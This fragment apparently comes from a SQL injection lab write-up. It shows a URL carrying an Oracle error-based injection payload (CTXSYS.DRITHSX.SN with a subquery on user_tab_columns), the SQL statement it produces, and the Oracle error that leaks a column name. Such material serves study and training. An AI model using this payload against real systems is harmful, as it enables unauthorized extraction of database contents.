 不安全 59.63.200.79:8808/?id=1%20and%201=CTXSYS.DRITHSX.SN(1,(select%20column_name%20from%20(select%20rownum%20r,column_name%20from%20user_tab_columns)%20where%20r=1))
执行的sql：select * from news where ID=1 and 1=CTXSYS.DRITHSX.SN(1,(select column_name from (select rownum r,column_name from user_tab_columns) where r=1))
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus ID does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src
FZ/www/index.php on line 13